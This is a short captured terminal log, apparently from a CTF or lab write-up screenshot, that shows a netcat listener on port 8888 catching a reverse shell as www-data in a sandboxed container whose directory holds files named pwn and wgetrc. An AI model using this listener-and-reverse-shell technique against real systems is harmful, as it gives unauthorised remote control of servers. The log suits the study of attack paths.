 [[root@VM-16-6-centos pub]# nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 1.15.228.201.
Ncat: Connection from 1.15.228.201:60212.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[www-data@58e0f509de45:/tmp/sandbox/47calfkok4tt09ooi6lj9o6v0h/temp$ ls
ls
pwn
urls1.txt
urls2.txt
urls3.txt
wgetrc1
wgetrc3